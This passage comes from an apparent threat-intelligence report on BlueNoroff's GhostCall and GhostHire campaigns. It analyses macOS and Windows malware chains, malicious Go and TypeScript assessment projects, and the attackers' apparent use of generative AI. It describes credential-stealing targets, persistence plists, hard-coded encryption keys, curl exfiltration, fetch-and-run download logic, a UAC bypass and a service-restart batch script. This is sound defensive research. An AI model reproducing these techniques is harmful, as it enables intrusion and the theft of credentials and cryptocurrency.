- DevOps/IaC: CircleCI (.circleci/cli.yml), Pulumi (.pulumi/credentials.json), and HashiCorp (.vault-token)
- Security/Authentication: SSH (.ssh) and FTP/cURL/Wget (.netrc)
- Blockchain Related: Sui Blockchain (.sui), Solana (.config/solana), NEAR Blockchain (.near-credentials), Aptos Blockchain (.aptos), and Algorand (.algorand)
- Container Related: Docker (.docker) and Kubernetes (.kube)
- AI: OpenAI (.openai)
It stores the data at /private/var/tmp/secrets_backup_<current time>/<username>/*
It targets:
- Password manager: 1Password 8, 1Password 7, Bitwarden, LastPass, and Dashlane
- Note-taking: Evernote and Notion
- Collaboration suites: Slack
- Messenger: Skype (inactive), WeChat (inactive), and WhatsApp (inactive)
- Cryptocurrency: Ledger Live, Hiro StacksWallet, Tonkeeper, MyTonWallet, and MetaMask (inactive)
- Remote Monitoring and Management: AnyDesk
It stores the data at /private/var/tmp/<username>_<target application>_<current time>/*
It targets:
- On macOS version 14 and later:
- Telegram’s cached resources, such as chat history and media files
- Encrypted geolocation cache
- AES session keys used for account takeover
- Legacy sandbox cache
- On macOS versions earlier than 14:
- List of configured Telegram accounts
- Export-key vault
- Full chat DB, messages, contacts, files, and cached media
It stores the data at /private/var/tmp/Telegrams_<username>/*
These extremely extensive targets allow the actor to expand beyond simple credentials to encompass their victims’ entire infrastructure. This includes Telegram accounts exploitable for further attacks, supply chain configuration details, and collaboration tools revealing personal notes and business interactions with other users. Notably, the attackers even target the .openai folder to secretly use ChatGPT with the user’s account.
The collected information is immediately archived with the ditto -ck command and uploaded to the initialized C2 server via curl command, using the same approach as in ZoomClutch.
RooTroy chain
We identified a ZIP archive downloaded from the file hosting server that contains a three-component toolset. The final payload, RooTroy.macOS, was also documented in the Huntress’s blog, but we were able to obtain its full chain. The archive includes the following:
- Installer: the primary installer file named
"rtv4inst", written in Go - Loader: an auxiliary loader file named
"st"and identified as the Nimcore loader, written in Nim - Injector: an injector file named
"wt", which is identified as GillyInjector, written in C++ - Final payload: RooTroy.macOS, written in Go
Upon the execution of the installer, it immediately checks for the presence of other components and terminates if any are missing. Additionally, it verifies that it has accepted at least two command-line arguments to function properly, as follows.
rvt4inst <MID> <C2> [<Additional C2 domains…>]
- MID (Machine ID): unique identifier for victim tracking
- C2: primary command‑and‑control domain
- Additional C2 values can be supplied
On the first launch, the installer creates several directories and files that imitate legitimate macOS components. Note that these paths are abused only for camouflage; none are genuine system locations.
| Num | Path | Role |
| 1 | /Library/Google/Cache/.cfg | Configuration |
| 2 | /Library/Application Support/Logitechs/versions | Not identified |
| 3 | /Library/Application Support/Logitechs/bin/Update Check | Final location of the Nimcore loader (st) |
| 4 | /Library/Storage/Disk | baseApp’s potential location 1 |
| 5 | /Library/Storage/Memory | baseApp’s potential location 2 |
| 6 | /Library/Storage/CPU/cpumons | Final location of GillyInjector (wt) |
| 7 | /Library/LaunchDaemons/<bundle ID>.plist | .plist path for launching st |
| 8 | /private/var/tmp/.lesshst | Contains the .plist path |
The installer uses the hard‑coded key 3DD226D0B700F33974F409142DEFB62A8CD172AE5F2EB9BEB7F5750EB1702E2A to serialize its runtime parameters into an RC4‑encrypted blob. The resulting encrypted value is written as .cfg inside /Library/Google/Cache/.
The installer then implements a naming mechanism for the plist name through dynamic bundle ID generation, where it scans legitimate applications in /Applications to create convincing identifiers. It enumerates .app bundles, extracts their names, and combines them with service-oriented terms like “agent”, “webhelper”, “update”, “updater”, “startup”, “service”, “cloudd”, “daemon”, “keystone.agent”, “update.agent”, or “installer” to construct bundle IDs, such as “com.safari.update” or “com.chrome.service”. If the bundle ID generation process fails for any reason, the malware defaults to “com.apple.updatecheck” as a hard-coded fallback identifier.
The installer then deploys the auxiliary binaries from the ZIP extraction directory to their final system locations. The Nimcore loader (st) is copied to /Library/Application Support/Logitechs/bin/Update Check. The GillyInjector binary is renamed to cpumons in the /Library/Storage/CPU path. Both files receive 0755 permissions to ensure executability.
Later, a persistence mechanism is implemented through macOS Launch Daemon plists. The plist template contains four placeholder fields that are filled in during generation:
- The
Labelfield receives the dynamically generated bundle ID. - The
SERVER_AUTH_KEYenvironment variable is populated with the GillyInjector’s path/Library/Storage/CPU/cpumonsthat is RC4-encrypted using the hard-coded key"yniERNUgGUHuAhgCzMAi"and then base64-encoded. - The
CLIENT_AUTH_KEYenvironment variable receives the hard-coded value"..". - The
Programfield points to the installed Nimcore loader’s path.
The installer completes the persistence setup by using legitimate launchctl commands to activate the persistence mechanism, ensuring the Nimcore loader is executed. It first runs “launchctl unload <bundle ID>.plist” on any existing plist with the same name to remove previous instances, then executes “launchctl load <bundle ID>.plist” to activate the new persistence configuration through /bin/zsh -c.
The second stage in this execution chain is the Nimcore loader, which is deployed by the installer and specified in the Program field of the plist file. This loader reads the SERVER_AUTH_KEY environment variable with getenv(), base64-decodes the value, and decrypts it with the same RC4 key used by the installer. The loader is able to retrieve the necessary value because both SERVER_AUTH_KEY and CLIENT_AUTH_KEY are provided in the plist file and filled in by the installer. After decryption, it invokes posix_spawn() to launch GillyInjector.
GillyInjector is the third component in the RooTroy chain and follows the same behavior as described in the CosmicDoor chain. In this instance, however, the password used for generation is hard-coded as xy@bomb# within the component. The baseApp is primarily responsible for displaying only a simple message and acts as a carrier to keep the injected final payload in memory during runtime.
The final payload is identified as RooTroy.macOS, written in Go. Upon initialization, RooTroy.macOS reads its configuration from /Library/Google/Cache/.cfg, a file created by the primary installer, and uses the RC4 algorithm with the same 3DD226D0B700F33974F409142DEFB62A8CD172AE5F2EB9BEB7F5750EB1702E2A key to decrypt it. If it fails to read the config file, it removes all files at /Library/Google/Cache and exits.
As the payload is executed at every boot time via a plist setup, it prevents duplicate execution by checking the .pid file in the same directory. If a process ID is found in the file, it terminates the corresponding process and writes the current process ID into the file. Additionally, it writes the string {"rt": "4.0.0."} into the .version file, also located in the same directory, to indicate the current version. This string is encrypted using RC4 with the key C4DB903322D17C8CBF1D1DB55124854C0B070D6ECE54162B6A4D06DF24C572DF.
This backdoor executes commands from the /Library/Google/Cache/.startup file line by line. Each line is executed via /bin/zsh -c "[command]" in a separate process. It also monitors the user’s login status and re-executes the commands when the user logs back in after being logged out.
Next, RooTroy collects and lists all mounted volumes and running processes. It then enters an infinite loop, repeatedly re-enumerating the volumes to detect any changes – such as newly connected USB drives, network shares, or unmounted devices – and uses a different function to identify changes in the list of processes since the last iteration. It sends the collected information to the C2 server via a POST request to /update endpoint with Content-Type: application/json.
The data field in the response from the C2 server is executed directly via AppleScript with osascript -e. When both the url and auth fields are present, RooTroy connects to the URL with GET method and the Authorization header to retrieve additional files. Then it sleeps for five seconds and repeats the process.
Additional files are loaded as outlined below:
- Generate a random 10-character file name in the temp directory:
/private/tmp/[random-chars]{10}.zip. - Save the downloaded data to that file path.
- Extract the ZIP file using
ditto -xk /private/tmp/[random-chars]{10}.zip /private/tmp/[random-chars]{10}. - Make the file executable using
chmod +x /private/tmp/[random-chars]{10}/install. - Likely install additional components by executing
/bin/zsh /private/tmp/[random-chars]{10}/install /private/tmp/[random-chars]{10} /private/tmp/[random-chars]{10}/.result. - Check the
.resultfile for the string “success”. - Send result to
/reportendpoint. - Increment the
cidfield and save the configuration. - Clean up all temp files.
We also observed the RooTroy backdoor deploying files named keyboardd to the /Library/keyboard directory and airmond to the /Library/airplay path, which were confirmed to be a keylogger and an infostealer.
RealTimeTroy chain
We recently discovered GillyInjector containing an encrypted RealTimeTroy.macOS payload from the public multiscanning service.
- Injector: GillyInjector written in C++
- baseApp: the file named “ChromeUpdates” in the same ZIP file (not secured)
- Final payload: RealTimeTroy.macOS, written in Go
RealTimeTroy is a straightforward backdoor written in the Go programming language that communicates with a C2 server using the WSS protocol. We have secured both versions of this malware. In the second version, the baseApp named “ChromeUpdates” should be bundled along with the injector into a ZIP file. While the baseApp data is included in the same manner as in other GillyInjector instances, it is not actually used. Instead, the ChromeUpdates file is copied to the path specified as the first parameter and executed as the base application for the injection.
This will be explained in more detail in the GhostHire campaign section as the payload RealTimeTroy.macOS performs actions identical to the Windows version, with some differences in the commands. Like the Windows version, it injects the payload upon receiving command 16. However, it uses functionality similar to GillyInjector to inject the payload received from the C2. The password for AES decryption and the hardcoded baseApp within RealTimeTroy have been identified as being identical to the ones contained within the existing GillyInjector (MD5 76ACE3A6892C25512B17ED42AC2EBD05).
Additionally, two new commands have been added compared to the Windows version, specifically for handling commands via the pseudo-terminal. Commands 20 and 21 are used to respectively spawn and exit the terminal, which is used for executing commands received from command 8.
We found the vcs.time metadata within the second version of RealTimeTroy.macOS, which implies the commit time of this malware, and this value was set to 2025-05-29T12:22:09Z.
SneakMain chain
During our investigation into various incidents, we were able to identify another infection chain involving the macOS version of SneakMain in the victims’ infrastructures. Although we were not able to secure the installer malware, it would operate similar to the RooTroy chain, considering the behavior of its loader.
- Installer: the primary installer (not secured)
- Loader: Identified as Nimcore loader, written in Nim
- Final payload: SneakMain.macOS, written in Nim
The Nimcore loader reads the SERVER_AUTH_KEY and CLIENT_AUTH_KEY environment variables upon execution. Given the flow of the RooTroy chain, we can assume that these values are provided through the plist file installed by an installer component. Next, the values are base64-decoded and then decrypted using the RC4 algorithm with the hard-coded key vnoknknklfewRFRewfjkdlIJDKJDF, which is consistently used throughout the SneakMain chain. The decrypted SERVER_AUTH_KEY value should represent the path to the next payload to be executed by the loader, while the decrypted CLIENT_AUTH_KEY value is saved to the configuration file located at /private/var/tmp/cfg.
We have observed that this loader was installed under the largest number of various names among malware as follows:
- /Library/Application Support/frameworks/CloudSigner
- /Library/Application Support/frameworks/Microsoft Excel
- /Library/Application Support/frameworks/Hancom Office HWP
- /Library/Application Support/frameworks/zoom.us
- /Library/Application Support/loginitems/onedrive/com.onedrive.updater
The payload loaded by the Nimcore loader has been identified as SneakMain.macOS, written in the Nim programming language. Upon execution, it reads its configuration from /private/var/tmp/cfg, which is likely created by the installer. The configuration’s original contents are recovered through RC4 decryption with the same key and base64 decoding. In the configuration, a C2 URL and machine ID (mid) are concatenated with the pipe character (“|”). Then SneakMain.macOS constructs a JSON object containing this information, along with additional fields such as the malware’s version, current time, and process list, which is then serialized and sent to the C2 server. The request includes the header Content-Type: application/json.
As a response, the malware receives additional AppleScript commands and uses the osascript -e command to execute them. If it fails to fetch the response, it tries to connect to a default C2 server every minute. There are two URLs hard-coded into the malware: hxxps://file-server[.]store/update and hxxps://cloud-server[.]store/update.
One interesting external component of this chain is the configuration updater. This updater verifies the presence of the configuration file and updates the C2 server address to hxxps://flashserve[.]store/update with the same encryption method, while preserving the existing mid value. Upon a successful update, it outputs the updated configuration to standard output.
Beside the Nim-based chain, we also identified a previous version of the SneakMain.macOS binary, written in Rust. This version only consists of a launcher and the Rust-based SneakMain. It is expected to create a corresponding plist for regular execution, but this has not yet been discovered. The Rust version supports two execution modes:
- With arguments: the malware uses the C2 server and
midas parameters - Without arguments: the malware loads an encrypted configuration file located at
/Library/Scripts/Folder Actions/Check.plist
This version collects a process list only at a specific time during execution, without checking newly created or terminated processes. The collected list is then sent to the C2 server via a POST request to hxxps://chkactive[.]online/update, along with the current time (uid) and machine ID (mid), using the Content-Type: application/json header. Similarly, it uses the osascript -e command to execute commands received from the C2 server.
DownTroy v2 chain
The DownTroy.macOS v2 infection chain is the latest variant, composed of four components, with the payload being an AppleScript and the rest written in Nim. It was already covered by SentinelOne under the name of “NimDoor”. The Nimcore loader in this chain masquerades as Google LLC, using an intentional typo by replacing the “l” (lowercase “L”) in “Google LLC” with an “I” (uppercase “i”).
- Installer: the primary installer file named
"installer", written in Nim - Dropper: a dropper file named
"CoreKitAgent", written in Nim - Loader: an auxiliary loader file named
"GoogIe LLC"and identified as Nimcore loader, written in Nim - Final payload: DownTroy.macOS, written in AppleScript
The installer, which is likely downloaded and initiated by a prior malicious script, serves as the entry point for this process. The dropper receives an interrupt (SIGINT) or termination signal (SIGTERM) like in the DownTroy v1 chain, recreating the components on disk to recover them. Notably, while the previously described RooTroy and SneakMain chains do not have this recovery functionality, we have observed that they configure plist files to automatically execute the Nimcore loader after one hour if the process terminates, and they retain other components. This demonstrates how the actor strategically leverages DownTroy chains to operate more discreetly, highlighting some of the key differences between each chain.
The installer should be provided with one parameter and will exit if executed without it. It then copies ./CoreKitAgent and ./GoogIe LLC from the current location to ~/Library/CoreKit/CoreKitAgent and ~/Library/Application Support/Google LLC/GoogIe LLC, respectively. Inside of the installer, com.google.update.plist (the name of the plist) is hard-coded to establish persistence, which is later referenced by the dropper and loader. The installer then concatenates this value, the given parameter, and the dropper’s filename into a single string, separated by a pipe (“|”).
This string is encrypted using the AES algorithm with a hard-coded key and IV, and the resulting encrypted data is then saved to the configuration file.
- Key:
5B77F83ECEFA0E32BA922F61C9EFFF7F755BA51A010DB844CA7E8AD3DB28650A - IV:
2B499EB3865A7EF17264D15252B7F73E - Configuration file path:
/private/tmp/.config
It fulfills its function by ultimately executing the copied dropper located at ~/Library/CoreKit/CoreKitAgent.
The dropper in the DownTroy v2 chain uses macOS’s kqueue alongside Nim’s async runtime to manage asynchronous control flow, similar to CosmicDoor, the Nimcore loader in the RooTroy chain, and the Nim version of SneakMain.macOS. The dropper monitors events via kqueue, and when an event is triggered, it resumes the corresponding async tasks through a state machine managed by Nim. The primary functionality is implemented in state 1 of the async state machine.
The dropper then reads the encrypted configuration from /private/tmp/.config and decrypts it using the AES algorithm with the hard-coded key and IV, which are identical to those used in the installer. By splitting the decrypted data with a “|”, it extracts the loader path, the plist path, and the parameter provided to the installer. Next, it reads all the contents of itself and the loader, and deletes them along with the plist file in order to erase any trace of their existence. When the dropper is terminated, a handler function is triggered that utilizes the previously read contents to recreate itself and the loader file. In addition, a hard-coded hex string is interpreted as ASCII text, and the decoded content is written to the plist file path obtained from the configuration.
In the contents above, variables enclosed in %’s are replaced with different strings based on hard-coded values and configurations. Both authentication key variables are stored as encrypted strings with the same AES algorithm as used for the configuration.
%label%->com.google.update%server_auth_key%-> AES-encrypted selfpath (~/Library/CoreKit/CoreKitAgent)%client_auth_key%-> AES-encrypted configuration%program%-> loader path (~/Library/Application Support/Google LLC/GoogIe LLC)
The core functionality of this loader is to generate an AppleScript file using a hard-coded hex string and save it as .ses in the same directory. The script, identified as DownTroy.macOS, is designed to download an additional malicious script from a C2 server. It is nearly identical to the one used in the DownTroy v1 chain, with the only differences being the updated C2 servers and the curl command option.
We have observed three variants of this chain, all of which ultimately deploy the DownTroy.macOS malware but communicate with different C2 servers. Variant 1 communicates with the same C2 server as the one configured in the DownTroy v1 chain, though it appears in a hex-encoded form.
| Config path | C2 server | Curl command | |
| Variant 1 | /private/var/tmp/cfg | hxxps://bots[.]autoupdate[.]online:8080/test | curl –no-buffer -X POST -H |
| Variant 2 | /private/tmp/.config | hxxps://writeup[.]live/test, hxxps://safeup[.]store/test |
curl –connect-timeout 30 –max-time 60 –no-buffer -X POST -H |
| Variant 3 | /private/tmp/.config | hxxps://api[.]clearit[.]sbs/test, hxxps://api[.]flashstore[.]sbs/test |
curl –connect-timeout 30 –max-time 60 –no-buffer -X POST -H |
The configuration file path used by variant 1 is the same as that of SneakMain. This indicates that the actor transitioned from the SneakMain chain to the DownTroy chain while enhancing their tools, and this variant’s dropper is identified as an earlier version that reads the plist file directly.
SysPhon chain
Unlike other infection chains, the SysPhon chain incorporates an older set of malware: the lightweight version of RustBucket and the known SugarLoader. According to a blog post by Field Effect, the actor deployed the lightweight version of RustBucket, which we dubbed “SysPhon”, alongside suspected SugarLoader malware and its loader, disguised as a legitimate Wi-Fi updater. Although we were unable to obtain the suspected SugarLoader malware sample or the final payloads, we believe with medium-low confidence that this chain is part of the same campaign by BlueNoroff. This assessment is based on the use of icloud_helper (a tool used for stealing user passwords) and the same initial infection vector as before: a fake Zoom link. It’s not surprising, as both malicious tools have already been attributed to BlueNoroff, indicating that the tools were adapted for the campaign.
Considering the parameters and behavior outlined in the blog post above, an AppleScript script deployed icloud_helper to collect the user’s password and simultaneously installed the SysPhon malware. The malware then downloaded SugarLoader, which connected to the C2 server and port pair specified as a parameter. This ultimately resulted in the download of a launcher to establish persistence. Given this execution flow and SugarLoader’s historical role in retrieving the KANDYKORN malware, it is likely that the final payload in the chain would be KANDYKORN or another fully-featured backdoor.
SysPhon is a downloader written in C++ that functions similarly to the third component of the RustBucket malware, which was initially developed in Rust and later rewritten in Swift. In March 2024, an ELF version of the third component compatible with Linux was uploaded to a multi-scanner service. In November 2024, SentinelOne reported on SysPhon, noting that it is typically distributed via a parent downloader that opens a legitimate PDF related to cryptocurrency topics. Shortly after the report, a Go version of SysPhon was also uploaded to the same scanner service.
SysPhon requires a C2 server specified as a parameter to operate. When executed, it generates a 16-byte random ID and retrieves the host name. It then enters a loop to conduct system reconnaissance by executing a series of commands:
| Information to collect | Command |
| macOS version | sw_vers –ProductVersion |
| Current timezone | date +%Z |
| macOS installation log (Update, package, etc) | grep “Install Succeeded” /var/log/install.log awk ‘{print $1, $2}’ |
| Hardware information | sysctl -n hw.model |
| Process list | ps aux |
| System boot time | sysctl kern.boottime |
The results of these commands are then sent to the specified C2 server inside a POST request with the following User-Agent header: mozilla/4.0 (compatible; msie 8.0; windows nt 5.1; trident/4.0). This User-Agent is the same as the one used in the Swift implementation of the RustBucket variant.
ci[random ID][hostname][macOS version][timezone][install log][boot time][hw model][current time][process list]
After sending the system reconnaissance data to the C2 server, SysPhon waits for commands. It determines its next action by examining the first character of the response it receives. If the response begins with 0, SysPhon executes the binary payload; if it’s 1, the downloader exits.
AI-powered attack strategy
While the video feeds for fake calls were recorded via the fabricated Zoom phishing pages the actor created, the profile images of meeting participants appear to have been sourced from job platforms or social media platforms such as LinkedIn, Crunchbase, or X. Interestingly, some of these images were enhanced with GPT-4o. Since OpenAI implemented the C2PA standard specification metadata to identify the generated images as artificial, the images created via ChatGPT include metadata that indicates their synthetic origin, which is embedded in file formats such as PNGs.
Among these were images whose filenames were set to the target’s name. This indicates the actor likely used the target’s publicly available profile image to generate a suitable profile for use alongside the recorded video. Furthermore, the inclusion of Zoom’s legitimate favicon image leads us to assess with medium-high confidence that the actor is leveraging AI for image enhancement.
In addition, the secrets stealer module of SilentSiphon, secrets.sh, includes several comment lines. One of them uses a checkmark emoticon to indicate archiving success, although the comment was related to the backup being completed. Since threat actors rarely use comments, especially emoticons, in malware intended for real attacks, we suggest that BlueNoroff uses generative AI to write malicious scripts similar to this module. We assume they likely requested a backup script rather than an exfiltration script.
The GhostHire campaign
The GhostHire campaign was less visible than GhostCall, but it also began as early as mid-2023, with its latest wave observed recently. It overlaps with the GhostCall campaign in terms of infrastructure and tools, but instead of using video calls, the threat actors pose as fake recruiters to target developers and engineers. The campaign is disguised as skill assessment to deliver malicious projects, exploiting Telegram bots and GitHub as delivery vehicles. Based on historical attack cases of this campaign, we assess with medium confidence that this attack flow involving Telegram and GitHub represents the latest phase, which started no later than April this year.
Initial access
The actor initiates communication with the target directly on Telegram. Victims receive a message with a job offer along with a link to a LinkedIn profile that impersonates a senior recruiter at a financial services company based in the United States.
We observed that the actor uses a Telegram Premium account to enhance their credibility by employing a custom emoji sticker featuring the company’s logo. They attempt to make the other party believe they are in contact with a legitimate representative.
During the investigation, we noticed suspicious changes made to the Telegram account, such as a shift from the earlier recruiter persona to impersonating individuals associated with a Web3 multi-gaming application. The actor even changed their Telegram handle to remove the previous connection.
During the early stages of our research and ongoing monitoring of publicly available malicious repositories, we observed a blog post published by a publicly cited target. In this post, the author shares their firsthand experience with a scam attempt involving the same malicious repositories we already identified. It provided us with valuable insight into how the group initiates contact with a target and progresses through a fake interview process.
Following up on initial communication, the actor adds the target to a user list for a Telegram bot, which displays the impersonated company’s logo and falsely claims to streamline technical assessments for candidates. The bot then sends the victim an archive file (ZIP) containing a coding assessment project, along with a strict deadline (often around 30 minutes) to pressure the target into quickly completing the task. This urgency increases the likelihood of the target executing the malicious content, leading to initial system compromise.
The project delivered through the ZIP file appears to be a legitimate DeFi-related project written in Go, aiming at routing cryptocurrency transactions across various protocols. The main project code relies on an external malicious dependency specified in the go.mod file, rather than embedding malicious code directly into the project’s own files. The external project is named uniroute. It was published in the official Go packages repository on April 9, 2025.
We had observed this same repository earlier in our investigation, prior to identifying the victim’s blog post, which later validated our findings. In addition to the Golang repository, we discovered a TypeScript-based repository uploaded to GitHub that has the same download function.
Upon execution of the project, the malicious package is imported, and the GetUniRoute() function is called during the initialization of the unirouter at the following path: contracts/UniswapUniversalRouter.go. This function call acts as the entry point for the malicious code.
Malicious Golang packages
The malicious package consists of several files:
uniroute ├── README.md ├── dar.go ├── go.mod ├── go.sum ├── lin.go ├── uniroute.go └── win.go
The main malicious logic is implemented in the following files:
uniroute.go: the main entry pointwin.go: Windows-specific malicious codelin.go: Linux-specific malicious codedar.go: macOS (Darwin)-specific malicious code
The main entry point of the package includes a basic base64-encoded blob that is decoded to a URL hosting the second-stage payload: hxxps://download.datatabletemplate[.]xyz/account/register/id=8118555902061899&secret=QwLoOZSDakFh.
When the User-Agent of the running platform is detected, the corresponding payload is retrieved and executed. The package utilizes Go build tags to execute different code depending on the operating system.
- Windows (
win.go). Downloads its payload to%TEMP%\init.ps1and performs anti-antivirus checks by looking for the presence of the 360 Security process. If the 360 antivirus is not detected, the malware generates an additional VBScript wrapper at%TEMP%\init.vbs. The PowerShell script is then covertly executed with a bypassed execution policy, without displaying any windows to the user. - Linux (
lin.go). Downloads its payload to/tmp/initand runs it as a bash script withnohup, ensuring the process continues running even after the parent process terminates. - macOS (
dar.go). Similarly to Linux, downloads its payload to/tmp/initand usesosascriptwith nohup to execute it.
We used our open source package monitoring tool to discover that the actor had published several malicious Go packages with behavior similar to uniroute. These packages are imported into repositories and executed within a specific section of the code.
| Package | Version | Published date | Role |
| sorttemplate | v1.1.1 ~ v1.1.5 | Jun 11, 2024 ~ Apr 17, 2025 | Malicious dependency |
| sort | v1.1.2 ~ v1.1.7 | Nov 10, 2024 ~ Apr 17, 2025 | Refers to the malicious sorttemplate |
| sorttemplate | v1.1.1 | Jan 10, 2025 | Malicious dependency |
| uniroute | v1.1.1 ~ v2.1.5 | Apr 2, 2025 ~ Apr 9, 2025 | Malicious dependency |
| BaseRouter | – | Apr 5, 2025 ~ Apr 7, 2025 | Malicious dependency |
Malicious TypeScript project
Not only did we observe attacks involving malicious Golang packages, but we also identified a malicious Next.js project written in TypeScript and uploaded to GitHub. This project includes TypeScript source code for an NFT-related frontend task. The project acts in a similar fashion to the Golang ones, except that there is no dependency. Instead, a malicious TypeScript file within the project downloads the second-stage payload from a hardcoded URL.
The malicious behavior is implemented in pages/api/hello.ts, and the hello API is fetched by NavBar.tsx with fetch('/api/hello').
wallet-portfolio ├── README.md ├── components │ ├── navBar │ │ ├── NavBar.tsx ##### caller ... ├── data ├── next.config.js ├── package-lock.json ├── package.json ├── pages │ ├── 404.tsx │ ├── _app.tsx │ ├── _document.tsx │ ├── api │ │ ├── 404.ts │ │ ├── app.ts │ │ ├── hello.ts ##### malicious ... │ ├── create-nft.tsx │ ├── explore-nfts.tsx ...
We have to point out that this tactic isn’t unique to BlueNoroff. Lazarus, being BlueNoroff’s parent group, was the first to adopt it, and the Contagious Interview campaign also uses it. However, the GhostHire campaign stands apart because it uses a completely different set of malware chains.
DownTroy: multi-platform downloader
Upon accessing the URL with the correct User-Agent, corresponding scripts are downloaded for each OS: PowerShell for Windows, bash script for Linux, and AppleScript for macOS, which all turned out to be the DownTroy malware. It is the same as the final payload in the DownTroy chains from the GhostCall campaign and has been expanded to include versions for both Windows and Linux. In the GhostHire campaign, this script serves as the initial downloader, fetching various malware chains from a file hosting server.
Over the course of tracking this campaign, we have observed multiple gradual updates to these DownTroy scripts. The final version shows that the PowerShell code is XOR-encrypted, and the AppleScript has strings split by individual characters. Additionally, all three DownTroy strains collect comprehensive system information including OS details, domain name, host name, username, proxy settings, and VM detection alongside process lists.
Full infection chain on Windows
In January 2025, we identified a victim who had executed a malicious TypeScript project located at <company name>-wallet-portfolio, which followed the recruiter persona from the financial company scenario described earlier. The subsequent execution of the malicious script created the files init.vbs and init.ps1 in the %temp% directory.
The DownTroy script (init.ps1) was running to download additional malware from an external server every 30 seconds. During the attack, two additional script files, chsplitobf.ps1 and sinst.bat, were downloaded and executed on the infected host. Though we weren’t able to obtain the files, based on our detection, we assess the PowerShell script harvests credentials stored in a browser, similar to SilentSiphon on macOS.
In addition, in the course of the attack, several other payloads written in Go and Rust rather than scripts, were retrieved from the file hosting server dataupload[.]store and executed.
New method for payload delivery
In contrast to GhostCall, DownTroy.Windows would retrieve a base64-encoded binary blob from the file hosting server and inject it into the cmd.exe process after decoding. This blob typically consists of metadata, a payload, and the loader code responsible for loading the payload. The first five bytes of the blob represent a CALL instruction that invokes the loader code, followed by 0x48 bytes of metadata. The loader, which is 0xD6B bytes in size, utilizes the metadata to load the payload into memory. The payload is written to newly allocated space, then relocated, and its import address table (IAT) is rebuilt from the same metadata. Finally, the payload is executed with the CreateThread function.
The metadata contains some of the fields from PE file format, such as an entry point of the payload, imagebase, number of sections, etc, needed to dynamically load the payload. The payload is invoked by the loader by referencing the metadata stored separately, so it has a corrupted COFF header when loaded. Generally, payloads in PE file format should have a legitimate header with the corresponding fields, but in this case, the top 0x188 bytes of the PE header of the payload are all filled with dummy values, making it difficult to analyze and detect.
UAC bypass
We observed that the first thing the actor deployed after DownTroy was installed was the User Account Control (UAC) bypass tool. The first binary blob fetched by DownTroy contained the payload bypassing UAC that used a technique disclosed in 2019 by the Google Project Zero team. This RPC-based UAC bypass leveraging the 201ef99a-7fa0-444c-9399-19ba84f12a1a interface was also observed in the KONNI malware execution chain in 2021. However, the process that obtains the privilege had been changed from Taskmgr.exe to Computerdefaults.exe.
The commands executed through this technique are shown below. In this case, this.exe is replaced by the legitimate explorer.exe due to parent PID spoofing.
In other words, the actor was able to run DownTroy with elevated privileges, which is the starting point for all further actions. It also executed init.vbs, the launcher that runs DownTroy, with elevated privileges.
RooTroy.Windows in Go
RooTroy.Windows is the first non-scripted malware installed on an infected host. It is a simple downloader written in Go, same to the malware used in the GhostCall campaign. Based on our analysis of RooTroy’s behavior and execution flow, it was loaded and executed by a Windows service named NetCheckSvc.
Although we did not obtain the command or installer used to register the NetCheckSvc service, we observed that the installer had been downloaded from dataupload[.]store via DownTroy and injected into the legitimate cmd.exe process with the parameter -m yuqqm2ced6zb9zfzvu3quxtrz885cdoh. The installer then probably created the file netchksvc.dll at C:\Windows\system32 and configured it to run as a service named NetCheckSvc. Once netchksvc.dll was executed, it loaded RooTroy into memory, which allowed it to operate in the memory of the legitimate svchost.exe process used to run services in Windows.
RooTroy.Windows initially retrieves configuration information from the file C:\Windows\system32\smss.dat. The contents of this file are decrypted using RC4 with a hardcoded key: B3CC15C1033DE79024F9CF3CD6A6A7A9B7E54A1A57D3156036F5C05F541694B7. This key is different from the one used in the macOS variant of this malware, but the same C2 URLs were used in the GhostCall campaign: readysafe[.]xyz and safefor[.]xyz.
Then RooTroy.Windows creates a string object {"rt": "5.0.0"}, which is intended to represent the malware’s version. This string is encrypted using RC4 with another hardcoded string, C4DB903322D17C8CBF1D1DB55124854C0B070D6ECE54162B6A4D06DF24C572DF. It is the same as the key used in RooTroy.macOS, and it is stored at C:\ProgramData\Google\Chrome\version.dat.
Next, the malware collects device information, including lists of current, new and terminated processes, OS information, boot time, and more, which are all structured in a JSON object. It then sends the collected data to the C2 server using the POST method with the Content-Type: application/json header.
The response is parsed into a JSON object to extract additional information required for executing the actual command. The commands are executed based on the value of the type field in the response, with each command processing its corresponding parameters in the required object.
| Value of type | Description |
| 0 | Send current configuration to C2 |
| 1 | Update received configuration with the configuration file (smss.dat) |
| 2 | Payload injection |
| 3 | Self-update |
If the received value of type is 2 or 3, the responses include a common source field within the parsed data, indicating where the additional payload originates. Depending on the value of source, the data field in the parsed data contains either the file path where the payload is stored on the disk, the C2 server address from which it should be downloaded, or the payload itself encoded in base64. Additionally, if the cipher field is set to true, the key field is used as the RC4 decryption key.
| Value of source | Description | Value of data |
| 0 | Read payload from a specific file | File path |
| 1 | Fetch payload from another server | C2 address |
| 2 | Delivered by the current JSON object | base64-encoded payload |
If the value of type is set to 2, the injection mode, referred to as peshooter in the code, is activated to execute an additional payload into memory. This mode checks whether the payload sourced from the data field is encrypted by examining the cipher value as a flag in the parsed data. If it is, the payload is decrypted with the RC4 algorithm. If no key is provided in the key value, a hardcoded string, A6C1A7CE43B029A1EF4AE69B26F745440ECCE8368C89F11AC999D4ED04A31572, is used as the default key.
If the pid value is not specified (e.g., set to -1), the process with the name provided in the process field is executed in suspended mode, with the optional argument value as its input. Additionally, if a sid value is provided at runtime, a process with the corresponding session ID is created. If a pid value is explicitly given, the injection is performed into that specific process.
Before performing the injection, the malware enables the SeDebugPrivilege privilege for process injection and unhooks the loaded ntdll.dll for the purpose of bypassing detection. This is a DLL unhooking technique that dynamically loads and patches the .text section of ntdll.dll to bypass the hooking of key functions by security software to detect malicious behavior.
Once all the above preparations are completed, the malware finally injects the payload into the targeted process.
If the value of type is set to 3, self-update mode is activated. Similar to injection mode, it first checks whether the payload sourced from the data is encrypted and, if so, decrypts it using RC4 with a hardcoded key: B494A0AE421AFE170F6CB9DE2C1193A78FBE16F627F85139676AFC5D9BFE93A2. A random 32-byte string is then generated, and the payload is encrypted using RC4 with this string as the key. The encrypted payload is stored in the file located at C:\Windows\system32\boot.sdl, while the generated random key is saved unencrypted in C:\Windows\system32\wizard.sep. This means the loader will read the wizard.sep file to retrieve the RC4 key, use it to decrypt the payload from boot.sdl, and then load it.
After successfully completing the update operation, the following commands are created under the filename update-[random].bat in the %temp% directory:
@echo off set SERVICE_NAME=NetCheckSvc sc stop %SERVICE_NAME% >nul 2>&1 sc start %SERVICE_NAME% >nul 2>&1 start "" cmd /c del "%~f0" >nul 2>&1
